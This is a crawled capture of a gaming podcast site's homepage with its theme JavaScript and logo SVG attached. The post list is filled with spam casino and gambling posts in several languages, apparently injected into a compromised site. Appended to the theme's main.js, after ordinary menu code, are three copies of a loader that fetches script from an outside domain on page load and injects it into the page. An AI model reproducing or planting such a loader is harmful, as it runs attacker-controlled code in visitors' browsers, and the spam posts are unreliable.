<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.ratedgforgamers.com/game-of-the-year-winners/">Game of the Year Winners</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
</ul></div>	</nav>
	<div class="wrapper-container">
		<header class="header-container">
			<nav class="main-navigation">
									<a href="https://www.ratedgforgamers.com/" class="logo-container">
						
					</a>
					
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
</ul></div>
								<div class="header-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="header-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

				<button class="header-search  icon  icon-search  js-search-toggle" />
				<button class="header-hamburger  icon  icon-menu  js-menu-toggle" />
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		<section class="content-container">
	
		

<div class="full-width  l-widescreen-box  hero-article-container lazyload" style="" data-back="https://www.ratedgforgamers.com/wp-content/uploads/2024/02/episode379.jpg">
	<div class="l-widescreen-box-inside">
    	<a href="https://www.ratedgforgamers.com/episode-379-so-long-and-farewell/" class="hero-article-content">
         	<div class="hero-article-title  type__header">
         		Episode 379 &#8211; So Long and Farewell         	</div>
		    
	        <div class="hero-article-intro  type__body-copy">
				After a long hiatus, Rated G is back! This episode is bittersweet because it's Dave's last show. He'll be stepping down from hosting duties and&hellip;	        </div>
        </a>
   </div>
</div>
	


<div class="view-all-link-container full-width l-margin-top-small">
	<a class="view-all-link type__view-all" href=https://www.ratedgforgamers.com/category/podcast/>
  		View All Podcasts >
  	</a>
</div>




<h2 class="h3-header  l-margin-top-large  type__h3-header">Our Shows</h2>

<div class="full-width  full-width--mobile-margin  l-margin-top-small  podcast-promo-section  u-display-flex">
  	<a href="https://www.ratedgforgamers.com/category/podcast/rated-g-for-gamers" class="podcast-promo  u-display-flex" style="background-color: #000">
  		<img alt="Rated G for Gamers Podcast" src="[data-uri]" class="podcast-promo__rated-g-image  u-block  u-hover-animation lazyload" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcasts/rated-g-for-gamers-logo.jpg?x98339" decoding="async" data-eio-rwidth="1481" data-eio-rheight="2000" /><noscript><img alt="Rated G for Gamers Podcast" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcasts/rated-g-for-gamers-logo.jpg?x98339" class="podcast-promo__rated-g-image  u-block  u-hover-animation" data-eio="l" /></noscript>
  	</a>
  	<a href="https://www.ratedgforgamers.com/category/podcast/saturday-morning-retro" class="podcast-promo  u-display-flex lazyload" style="" data-back="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcasts/saturday-morning-retro-background.jpg">
  		<img alt="Saturday Morning Retro Podcast" src="[data-uri]" class="podcast-promo__saturday-morning-image  u-block  u-hover-animation lazyload" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcasts/saturday-morning-retro-logo.png?x98339" decoding="async" data-eio-rwidth="536" data-eio-rheight="159" /><noscript><img alt="Saturday Morning Retro Podcast" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcasts/saturday-morning-retro-logo.png?x98339" class="podcast-promo__saturday-morning-image  u-block  u-hover-animation" data-eio="l" /></noscript>
  	</a>
</div>

<div class="full-width  full-width--mobile-margin  l-margin-top-large  posts-list__container">
  				
<div class="posts-list__post">
				<a class="post-thumbnail posts-list__image-container" href="https://www.ratedgforgamers.com/divaspin-casino-sportsbook-3102/" aria-hidden="true" tabindex="-1">
				<img alt="placeholder" loading="lazy" class="posts-list__image lazyload" src="[data-uri]" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" decoding="async" data-eio-rwidth="1920" data-eio-rheight="1080" /><noscript><img alt="placeholder" loading="lazy" class="posts-list__image" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" data-eio="l" /></noscript>			</a>

			
	<div class="posts-list__content">
					
					<a href="https://www.ratedgforgamers.com/category/uncategorized" class="posts-list__category  type__category  white">
         	Uncategorized        	</a>
        
    	<a href="https://www.ratedgforgamers.com/divaspin-casino-sportsbook-3102/" class="posts-list__title  type__h3-header">
         	Αποκωδικοποιώντας τον Κόσμο του DivaSpin Casino + Sportsbook: Ένας Ολοκληρωμένος Οδηγός [3102]        </a>

        <div class="l-margin-top-x-small  posts-list__byline  type__body-copy">
        	<span class="byline"><b class="u-bold">By </b><span class="author vcard"><a class="url fn n" href="https://www.ratedgforgamers.com/author/dizzle/">Dave Rottino</a></span></span> | January 16, 2026        </div>
                	<div class="l-margin-top-x-small  type__body-copy">
        		Αποκωδικοποιώντας τον Κόσμο του DivaSpin Casino + Sportsbook: Ένας Ολοκληρωμένος Οδηγός Η κοινότητα frumzi έχει αρχίσει να συζητά για διάφορα online casinos, αλλά ένα όνομα ξεχωρίζει για την εντυπωσιακή συλλογή παιχνιδιών και χαρακτηριστικών του – DivaSpin Casino + Sportsbook. Με πάνω από 7.000 τίτλους για επιλογή και ένα sportsbook που ταιριάζει, αυτή η πλατφόρμα είναι [&hellip;]        	</div>
        
        <a href="https://www.ratedgforgamers.com/divaspin-casino-sportsbook-3102/" class="l-margin-top-x-small  type__body-copy">Read More</a>
    </div>
</div>
						
<div class="posts-list__post">
				<a class="post-thumbnail posts-list__image-container" href="https://www.ratedgforgamers.com/sonnennachster-planet-eye-of-spinata-grande-slotspiel-je-echtes-bares-horus-erreichbar-casinos/" aria-hidden="true" tabindex="-1">
				<img alt="placeholder" loading="lazy" class="posts-list__image lazyload" src="[data-uri]" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" decoding="async" data-eio-rwidth="1920" data-eio-rheight="1080" /><noscript><img alt="placeholder" loading="lazy" class="posts-list__image" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" data-eio="l" /></noscript>			</a>

			
	<div class="posts-list__content">
					
					<a href="https://www.ratedgforgamers.com/category/uncategorized" class="posts-list__category  type__category  white">
         	Uncategorized        	</a>
        
    	<a href="https://www.ratedgforgamers.com/sonnennachster-planet-eye-of-spinata-grande-slotspiel-je-echtes-bares-horus-erreichbar-casinos/" class="posts-list__title  type__h3-header">
         	Sonnennächster planet Eye of spinata grande Slotspiel je echtes Bares Horus erreichbar Casinos        </a>

        <div class="l-margin-top-x-small  posts-list__byline  type__body-copy">
        	<span class="byline"><b class="u-bold">By </b><span class="author vcard"><a class="url fn n" href="https://www.ratedgforgamers.com/author/dizzle/">Dave Rottino</a></span></span> |         </div>
                	<div class="l-margin-top-x-small  type__body-copy">
        		Content Illuminati echtes Bares Eye of Horus Slot erreichbar: Freispiele &#038; Features Eye of Horus Schlusswort: Bewertung des Spielerlebnisses Zusätzliche Automatenspiele bei Sonnennächster planet Im Online Casino Eye of Horus damit Echtgeld zum besten geben: Die eine Hosenschritt-für-Schritt Bedienungsanleitung Kostenlose Eye of Horus Spiele abzüglich Eintragung vortragen Hehrheit man zudem die Strich auswählen, läge das [&hellip;]        	</div>
        
        <a href="https://www.ratedgforgamers.com/sonnennachster-planet-eye-of-spinata-grande-slotspiel-je-echtes-bares-horus-erreichbar-casinos/" class="l-margin-top-x-small  type__body-copy">Read More</a>
    </div>
</div>
						
<div class="posts-list__post">
				<a class="post-thumbnail posts-list__image-container" href="https://www.ratedgforgamers.com/online-eller-offline-vad-ar-bast-for-ditt-2/" aria-hidden="true" tabindex="-1">
				<img alt="placeholder" loading="lazy" class="posts-list__image lazyload" src="[data-uri]" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" decoding="async" data-eio-rwidth="1920" data-eio-rheight="1080" /><noscript><img alt="placeholder" loading="lazy" class="posts-list__image" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" data-eio="l" /></noscript>			</a>

			
	<div class="posts-list__content">
					
					<a href="https://www.ratedgforgamers.com/category/public" class="posts-list__category  type__category  white">
         	Public        	</a>
        
    	<a href="https://www.ratedgforgamers.com/online-eller-offline-vad-ar-bast-for-ditt-2/" class="posts-list__title  type__h3-header">
         	Online eller offline Vad är bäst för ditt casinospelande        </a>

        <div class="l-margin-top-x-small  posts-list__byline  type__body-copy">
        	<span class="byline"><b class="u-bold">By </b><span class="author vcard"><a class="url fn n" href="https://www.ratedgforgamers.com/author/dizzle/">Dave Rottino</a></span></span> |         </div>
                	<div class="l-margin-top-x-small  type__body-copy">
        		Online eller offline Vad är bäst för ditt casinospelande Fördelar med online casinospelande Online casinon erbjuder en rad fördelar som gör dem till ett populärt val bland spelare. För det första ger de en oslagbar bekvämlighet, eftersom du kan spela var som helst och när som helst utan att behöva resa till en fysisk plats. [&hellip;]        	</div>
        
        <a href="https://www.ratedgforgamers.com/online-eller-offline-vad-ar-bast-for-ditt-2/" class="l-margin-top-x-small  type__body-copy">Read More</a>
    </div>
</div>
						
<div class="posts-list__post">
				<a class="post-thumbnail posts-list__image-container" href="https://www.ratedgforgamers.com/cumhurbakan-erdoan-her-telefon-bir-kumarhane-9/" aria-hidden="true" tabindex="-1">
				<img alt="placeholder" loading="lazy" class="posts-list__image lazyload" src="[data-uri]" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" decoding="async" data-eio-rwidth="1920" data-eio-rheight="1080" /><noscript><img alt="placeholder" loading="lazy" class="posts-list__image" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/placeholder.jpg?x98339" data-eio="l" /></noscript>			</a>

			
	<div class="posts-list__content">
					
					<a href="https://www.ratedgforgamers.com/category/news" class="posts-list__category  type__category  white">
         	News        	</a>
        
    	<a href="https://www.ratedgforgamers.com/cumhurbakan-erdoan-her-telefon-bir-kumarhane-9/" class="posts-list__title  type__h3-header">
         	Cumhurbaşkanı Erdoğan: Her Telefon Bir Kumarhane Haline Geldi Trabzon Haber Karadeniz Haber        </a>

        <div class="l-margin-top-x-small  posts-list__byline  type__body-copy">
        	<span class="byline"><b class="u-bold">By </b><span class="author vcard"><a class="url fn n" href="https://www.ratedgforgamers.com/author/dizzle/">Dave Rottino</a></span></span> |         </div>
                	<div class="l-margin-top-x-small  type__body-copy">
        		Ülkede yapılan her iyi işi taşlamaktan büyük keyif alan bir kesimin olduğuna dikkati çeken Erdoğan, &#8220;Bunlar ezberleri bozulsun, kafa konforları dağılsın istemezler.&#8221; ifadesini kullandı. Grup kürsülerinde kumarı masumlaştırmaya çalışanların, iktidara gelince içkiyi ucuzlatacağız diyenlerin ısrarla görmediği acı gerçek işte budur. Bilimden teknolojiye, kültür sanattan spora, tarihten güncel hayata, geniş bir yelpazede yapacağı yayınlarla TRT Genç [&hellip;]        	</div>
        
        <a href="https://www.ratedgforgamers.com/cumhurbakan-erdoan-her-telefon-bir-kumarhane-9/" class="l-margin-top-x-small  type__body-copy">Read More</a>
    </div>
</div>
			</div>

		
	
<div class="view-all-link-container full-width l-margin-top-small">
	<a class="view-all-link type__view-all" href=https://www.ratedgforgamers.com/all-content/>
  		View All Content >
  	</a>
</div>

	

<!-- <h2 class="h3-header  l-margin-top-large  type__h3-header  dark-blue">Featured Previews</h2> -->

<div class="full-width  l-margin-top-large  card-container card-container__secondary">
  	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="card  card__3">
  		<img alt="Support us on Patreon" loading="lazy" src="[data-uri]" class="u-block  u-hover-animation lazyload" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/patreon-cta.jpg?x98339" decoding="async" data-eio-rwidth="1000" data-eio-rheight="1000" /><noscript><img alt="Support us on Patreon" loading="lazy" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/patreon-cta.jpg?x98339" class="u-block  u-hover-animation" data-eio="l" /></noscript>
  	</a>
  	<div class="card  card__3  u-display-flex  u-flex-wrap  u-flex-space-between  u-flex-column">
  		<a href="https://podcasts.apple.com/us/podcast/rated-g-for-gamers-podcast/id1038304828" target="_blank">
  			<img alt="Listen on Google Podcasts" loading="lazy" loading="lazy" src="[data-uri]" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcast_vendors/apple-podcasts.png?x98339" decoding="async" class="lazyload" data-eio-rwidth="796" data-eio-rheight="193" /><noscript><img alt="Listen on Google Podcasts" loading="lazy" loading="lazy" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcast_vendors/apple-podcasts.png?x98339" data-eio="l" /></noscript>
  		</a>
  		<a href="https://podcasts.google.com/feed/aHR0cHM6Ly9yYXRlZGdmb3JnYW1lcnMubGlic3luLmNvbS9yc3M" target="_blank">
  			<img alt="Listen on Apple Podcasts" loading="lazy" src="[data-uri]" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcast_vendors/google-podcasts.png?x98339" decoding="async" class="lazyload" data-eio-rwidth="797" data-eio-rheight="204" /><noscript><img alt="Listen on Apple Podcasts" loading="lazy" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcast_vendors/google-podcasts.png?x98339" data-eio="l" /></noscript>
  		</a>
  		<a href="https://open.spotify.com/show/6BjDystESMb9miNDPO16ce" target="_blank">
  			<img alt="Listen on Spotify" loading="lazy" src="[data-uri]" data-src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcast_vendors/spotify.png?x98339" decoding="async" class="lazyload" data-eio-rwidth="798" data-eio-rheight="292" /><noscript><img alt="Listen on Spotify" loading="lazy" src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/podcast_vendors/spotify.png?x98339" data-eio="l" /></noscript>
  		</a>
  	</div>
  	<div href="" class="card  card__3">
  		<h3 class="widget-title">Current Poll</h3>
  		<div class='bootstrap-yop yop-poll-mc'>
							<div class="yop-poll-container" data-id="1" data-ajax="1" data-tid="" data-pid="2" data-show-results-only="false"></div>
						</div>  	</div>
</div>
	</section>	<footer class="footer-container">
		<div class="footer-inner">
						<div class="footer-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="footer-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

			<div class="footer-secondary">
				<nav class="footer-secondary">
					<div class="footer-links  white  type__body-copy">
						<div class="menu-footer-menu-container"><ul id="footer" class="menu"><li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcast</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.ratedgforgamers.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.ratedgforgamers.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</nav>
			</div>
			<div class="footer-copyright  white  l-margin-top-x-small type__body-copy  u-bold">
				©2026 Rated G for Gamers Inc.  Keep Gaming!			</div>
		</div>
	</footer>
</div>
		<style type="text/css">
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ratedgforgamers.com/wp-admin/admin-ajax.php";
</script>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputrv477lok = document.createElement("input"); inputrv477lok.setAttribute("type", "hidden"); inputrv477lok.setAttribute("name", "rv477lok");  inputrv477lok.setAttribute("value", "784dwtmltpqf"); form.appendChild(inputrv477lok); }
if (form.method != "get") {  var input1yb346e0 = document.createElement("input"); input1yb346e0.setAttribute("type", "hidden"); input1yb346e0.setAttribute("name", "1yb346e0");  input1yb346e0.setAttribute("value", "qgq9rz5sv7v0"); form.appendChild(input1yb346e0); }
				}
			});
		</script>
		<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.ratedgforgamers.com/wp-content/plugins/pagination/css/nav-style.css?x98339&amp;ver=1.2.4' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?x98339&amp;ver=723" id="eio-lazy-load-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&amp;ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?x98339&amp;ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ratedgforgamers.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/js/index.js?x98339&amp;ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/jquery.js?x98339&amp;ver=1.0.0" id="$-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&amp;ver=1.0.0" id="ratedg_v2-navigation-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/skip-link-focus-fix.js?x98339&amp;ver=1.0.0" id="ratedg_v2-skip-link-focus-fix-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 203/564 objects using Disk
Page Caching using Disk: Enhanced 
Minified using Disk
Database Caching 1/29 queries in 0.082 seconds using Disk

Served from: www.ratedgforgamers.com @ 2026-01-16 12:21:54 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&ver=1.0.0
body_size: 321
content:
function checkSearchInputForValue($element) {
	if ($element.val() === '' || $element.val() === undefined) {
		$element.siblings('.js-search-icon').removeClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', true);
	} else {
		$element.siblings('.js-search-icon').addClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', false);
	}
}

$('.js-menu-toggle').on('click', () => {
	$('.js-slide-out-menu').toggleClass('slide-out-menu--open');
	$('.js-slide-down-search').removeClass('slide-down-search-container--open');
});

$('.js-slide-out-menu-close').on('click', () => {
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

// $('document').ready(() => {
	// $('.search__input--main').each((index, element) => {
		// checkSearchInputForValue($(element));
	// });

	// $('.js-search-icon--active').on('click', () => {
	// 	$('#searchform').submit();
	// });
// });

// $('.search__input--main').keyup(ev => {
	// checkSearchInputForValue($(ev.target));
// });

$('.js-search-toggle').on('click', () => {
	$('.js-slide-down-search').toggleClass('slide-down-search-container--open');
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

$('.posts-list__container .search__reset').on('click', () => {
	$('.search__input--main')[0].value = '';
	$('.search__input--main')[1].value = '';
	$('.search__input-date')[0].value = '';
	$('.search__input-date')[1].value = '';
	$('.search__input-date')[2].value = '';
	$('.search__input-date')[3].value = '';
	$('.search__selectbox')[0].value = '';
	$('.search__selectbox')[1].value = '';
	$('.search__selectbox')[2].value = '';
	$('.search__selectbox')[3].value = '';
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});console.log('deb');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/logo-horizontal.svg
body_size: 594
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 367.25 21.09" style="enable-background:new 0 0 367.25 21.09;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M21,12.07h-6.01v2.9h3.02v3.07H21v3.02h-8.9v-2.81H9.11v-3.15H6.09v5.96H0.08V0.14h17.93v2.9H21V12.07z
		 M14.99,9.04V3.16h-8.9v8.9h6.01V9.04H14.99z"/>
	<path class="st0" d="M44.94,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M38.93,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H38.93z"/>
	<path class="st0" d="M63.55,3.04h-5.88v18.02h-6.01V3.16h-6.05V0.14h17.93V3.04z"/>
	<path class="st0" d="M86.9,21.13H65.73V0H86.9v2.94H71.82v6.01h9.03v3.11h-9.03v6.05H86.9V21.13z"/>
	<path class="st0" d="M109.83,15.05h-2.86v2.98h-2.98v3.02H88.91V0.14h14.91V3h3.02v2.98h2.98V15.05z M103.82,15.05V5.98h-2.98V3.16
		h-5.92v14.87h6.05v-2.98H103.82z"/>
	<path class="st0" d="M139.99,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
	<path class="st0" d="M170.98,3.04h-14.83v5.92H168v3.02h-11.84v9.07h-6.09V0.14h20.92V3.04z"/>
	<path class="st0" d="M193.45,18.03h-2.86v3.02h-15.04V18.2h-3.02V3.16h2.86V0.14h15.08V3h2.98V18.03z M187.45,18.03V3.16h-8.9
		v14.87H187.45z"/>
	<path class="st0" d="M217.39,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M211.39,9.04V3.16h-8.9v8.9h6.01V9.04H211.39z"/>
	<path class="st0" d="M248.39,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
	<path class="st0" d="M272.33,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M266.32,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H266.32z"/>
	<path class="st0" d="M296.27,21.06h-5.92v-8.95h-2.98v2.94h-3.02v-2.94h-2.9v8.95h-6.09V0.14h5.92V3h3.07v3.07h2.86V3.12h3.07V0.14
		h6.01V21.06z"/>
	<path class="st0" d="M320.59,21.13h-21.17V0h21.17v2.94h-15.08v6.01h9.03v3.11h-9.03v6.05h15.08V21.13z"/>
	<path class="st0" d="M344.57,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M338.56,9.04V3.16h-8.9v8.9h6.01V9.04H338.56z"/>
	<path class="st0" d="M367.25,18.03h-2.86v3.02h-15.04V18.2h-3.02v-3.02h6.01v2.86h8.9v-5.84h-11.89V9.17h-3.02V3.16h2.86V0.14
		h12.05V3h3.02v3.02h-5.92V3.16h-6.01v5.8h11.93v3.07h2.98V18.03z"/>
</g>
</svg>
